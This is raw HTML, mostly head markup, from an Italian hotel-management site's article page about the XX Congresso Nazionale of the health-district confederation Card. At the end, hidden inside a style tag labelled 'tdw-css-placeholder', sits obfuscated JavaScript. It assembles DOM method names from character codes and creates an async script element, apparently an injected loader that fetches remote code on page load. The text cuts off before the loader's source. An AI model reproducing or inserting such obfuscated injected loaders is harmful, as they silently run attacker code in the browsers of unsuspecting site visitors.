

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/distretto-via-xx-congresso-nazionale-card/
body_size: 24043
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/distretto-via-xx-congresso-nazionale-card/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/distretto-via-xx-congresso-nazionale-card/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/distretto-via-xx-congresso-nazionale-card/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/distretto-via-xx-congresso-nazionale-card/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/distretto-via-xx-congresso-nazionale-card/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/distretto-via-xx-congresso-nazionale-card/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Il Distretto e (è) la salute: al via il XX Congresso Nazionale Card</title><meta name="description" content="Il XX Congresso Nazionale della Confederazione Associazioni Regionali di Distretto - Società scientifica delle attività sociosanitarie (Card)"><link rel=canonical href=https://www.direzionehotel.it/distretto-via-xx-congresso-nazionale-card/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="Il Distretto e (è) la salute: al via il XX Congresso Nazionale Card"><meta property="og:description" content="Il XX Congresso Nazionale della Confederazione Associazioni Regionali di Distretto - Società scientifica delle attività sociosanitarie (Card)"><meta property="og:url" content="https://www.direzionehotel.it/distretto-via-xx-congresso-nazionale-card/"><meta property="og:site_name" content="Direzione Hotel"><meta property="article:publisher" content="https://www.facebook.com/direzionehotel.it"><meta property="article:published_time" content="2022-09-28T19:10:13+00:00"><meta property="article:modified_time" content="2022-10-13T15:59:50+00:00"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2022/10/41ceef7e-93dd-4b45-a587-96d84c690bff.jpeg"><meta property="og:image:width" content="1920"><meta property="og:image:height" content="1440"><meta property="og:image:type" content="image/jpeg"><meta name="author" content="Press Lenus"><meta name="twitter:label1" content="Scritto da"><meta name="twitter:data1" content="Press Lenus"><meta name="twitter:label2" content="Tempo di lettura stimato"><meta name="twitter:data2" content="2 minuti"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.direzionehotel.it/distretto-via-xx-congresso-nazionale-card/#article","isPartOf":{"@id":"https://www.direzionehotel.it/distretto-via-xx-congresso-nazionale-card/"},"author":{"name":"Press Lenus","@id":"https://www.direzionehotel.it/#/schema/person/b5d54b666344d3ef1c8348fe35d2256e"},"headline":"Il Distretto e (è) la salute di comunità al via il XX Congresso Nazionale Card","datePublished":"2022-09-28T19:10:13+00:00","dateModified":"2022-10-13T15:59:50+00:00","mainEntityOfPage":{"@id":"https://www.direzionehotel.it/distretto-via-xx-congresso-nazionale-card/"},"wordCount":367,"publisher":{"@id":"https://www.direzionehotel.it/#organization"},"image":{"@id":"https://www.direzionehotel.it/distretto-via-xx-congresso-nazionale-card/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/10/41ceef7e-93dd-4b45-a587-96d84c690bff.jpeg","keywords":["Card"],"articleSection":["Travel &amp; Tourism"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.direzionehotel.it/distretto-via-xx-congresso-nazionale-card/","url":"https://www.direzionehotel.it/distretto-via-xx-congresso-nazionale-card/","name":"Il Distretto e (è) la salute: al via il XX Congresso Nazionale Card","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/distretto-via-xx-congresso-nazionale-card/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/distretto-via-xx-congresso-nazionale-card/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/10/41ceef7e-93dd-4b45-a587-96d84c690bff.jpeg","datePublished":"2022-09-28T19:10:13+00:00","dateModified":"2022-10-13T15:59:50+00:00","description":"Il XX Congresso Nazionale della Confederazione Associazioni Regionali di Distretto - Società scientifica delle attività sociosanitarie (Card)","inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.direzionehotel.it/distretto-via-xx-congresso-nazionale-card/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/distretto-via-xx-congresso-nazionale-card/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2022/10/41ceef7e-93dd-4b45-a587-96d84c690bff.jpeg","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/10/41ceef7e-93dd-4b45-a587-96d84c690bff.jpeg","width":1920,"height":1440,"caption":"Congresso Nazionale Card"},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]},{"@type":"Person","@id":"https://www.direzionehotel.it/#/schema/person/b5d54b666344d3ef1c8348fe35d2256e","name":"Press Lenus","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dcbd41a71e98e8d1a46e807001f7ce91d9c5d384dea2464874e24d69265bd9c0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dcbd41a71e98e8d1a46e807001f7ce91d9c5d384dea2464874e24d69265bd9c0?s=96&d=mm&r=g","caption":"Press Lenus"},"description":"https://www.direzionehotel.it Direzione Hotel propone guide,tutorial ed interviste sul management alberghiero.Potrai trovare un marketplace di consulenti alberghieri per migliorare la tua struttura e un catalogo fornitori sempre nuovo per ridurre i costi dell'attività ricettiva Richiedi una consulenza.","url":"https://www.direzionehotel.it/author/francesco-ferrigno/"}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Fdistretto-via-xx-congresso-nazionale-card%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Fdistretto-via-xx-congresso-nazionale-card%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/3de15.css media=all><style id=ez-toc-inline-css type=text/css>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-size:95%}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-weight:500}div#ez-toc-container nav ul ul
li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter
ul{counter-reset:item }.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container
ul{counter-reset:item }.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/e2f97.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/8d82b.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4",{"googlesitekit_post_type":"post"});</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.direzionehotel.it/wp-json/wp/v2/posts/12231><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><link rel=shortlink href='https://www.direzionehotel.it/?p=12231'><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStato":"off","origPostEditUrl":null};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="ea5bf671f8";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/category/travel-tourism/","name":"Travel &amp; Tourism"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/distretto-via-xx-congresso-nazionale-card/","name":"Il Distretto e (è) la salute di comunità al via il XX..."}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var 